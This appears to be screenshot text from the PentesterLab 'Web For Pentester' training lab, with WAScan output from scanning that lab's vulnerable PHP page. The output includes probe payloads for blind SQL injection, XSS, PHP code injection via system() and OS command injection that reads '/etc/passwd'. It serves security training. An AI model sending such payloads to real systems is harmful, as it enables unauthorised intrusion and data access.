 192.168.241.148
Search
PentesterLab.com
Home
Web For Pentester
This exercise is a set of the most common web vulnerabilities
Follow @PentesterLab
XSS
Example 1
Example 2
Example 3
Example 4
Example 5
Example 6
Example 7
Example 8
Example 9
File Include
Example 1
Example 2
SQL injections
Example 2
Example 4
Directory traversal
Example 1:
Example 2:
Example 3:
Code injection
Example 2
Commands injection
Example 1
Example 2
Example 3
WAScan
v0.1.0
WAScan - Web Application Scanner
C0d3n4m3: Kus-Kus
Momo Outaadi (m4ll0k)
[+] URL: http://192.168.241.148/
[+] Starting: 10/02/2018 at 21:16:44
[i] Starting full scan module...
[i] Starting fingerprint target...
[+] Server: Apache/2.2.16 (Debian)
[+] Language: PHP
[+] Operating System: Debian
[+] Clickjacking: X-Frame-Options header missing
[+] Strict-Transport-Security header missing
[+] X-Content-Type-Options header missing
[+] Uncommon header "x-xss-protection" found, with contents: 0
[i] Starting crawler...
[i] Starting attack module...
[+] A potential "Blind SQL Injection" was found at:
| URL: http://192.168.241.148/xss/example1.php?name=hacker) AND 118439=152445
| PAYLOAD: ) AND 118439=152445
[+] A potential "HTML Code Injection" was found at:
| URL: http://192.168.241.148/xss/example1.php?name=hacker<p>rIAjeFZIQaOpiSHjdWAV</p>
| PAYLOAD: <p>rIAjeFZIQaOpiSHjdWAV</p>
[+] A potential "OS Command Injection" was found at:
| URL: http://192.168.241.148/xss/example1.php?name=hacker%7C"/etc/passwd"
| PAYLOAD: %7C"/etc/passwd"
[+] A potential "PHP Code Injection" was found at:
| URL: http://192.168.241.148/xss/example1.php?name=hackersystem('/bin/echo%20"cpODFndMSBeFdxyujyKTyHRVpzEGbL"')
| PAYLOAD: cpODFndMSBeFdxyujyKTyHRVpzEGbL
[+] A potential "Cross-Site Scripting (XSS)" was found at:
| URL: http://192.168.241.148/xss/example1.php?name=hacker<script>a=/ExLuK/
| PAYLOAD: <script>a=/ExLuK/